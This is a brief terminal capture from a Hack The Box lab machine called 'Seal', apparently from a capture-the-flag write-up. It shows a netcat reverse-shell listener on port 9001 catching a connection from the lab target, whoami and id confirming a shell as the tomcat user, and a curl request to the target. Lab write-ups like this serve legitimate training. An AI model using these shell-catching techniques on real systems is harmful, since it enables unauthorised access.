 root@napster:~/Documents/HTB/Seal# nc -nvlp 9001
listening on [any] 9001 ...
^C
root@napster:~/Documents/HTB/Seal# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.127] from (UNKNOWN) [10.10.10.250] 44270
whoami
tomcat
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
root@napster:~/Documents/HTB/Seal# curl -k https://10.10.10.250/napster/